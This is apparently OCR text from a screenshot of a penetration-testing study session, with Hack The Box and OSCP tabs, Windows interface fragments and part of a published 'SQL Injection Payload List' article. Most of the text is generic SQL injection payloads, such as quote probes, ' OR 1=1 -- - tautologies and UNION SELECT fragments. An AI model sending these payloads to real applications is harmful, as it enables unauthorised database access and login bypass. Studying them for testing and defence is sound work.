 Hack The Box :: Hack The Box
randomness
Web Enumeration - Web Applic
OSCP/TJ Null's List/Linux Boxes
SQL Injection Payload List. Payl
https://infosecwriteups.com/sql-injection-payload-list-b97656cfd66b
Search Medium
(MySQL/MariaDB)
Generic SQL Injection Payloads
'
''
`
``
,
"
""
/
//
\
\\
;
' or "
-- or #
' OR '1
' OR 1 -- -
" OR "" = "
" OR 1 = 1 -- -
' OR '' = '
'='
'LIKE'
'=0--+
OR 1=1
' OR 'x'='x
' AND id IS NULL; --
'''''''''''''UNION SELECT '2
%00
/*…*/
+ addition, concatenate (or space in url)
|| (double pipe) concatenate
% wildcard attribute indicator
@variable local variable
@@variable global variable
# Numeric
AND 1
AND 0
AND true
AND false
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: notepad
OK Cancel Browse...
ENG
PTB2
21:28
18/05/2023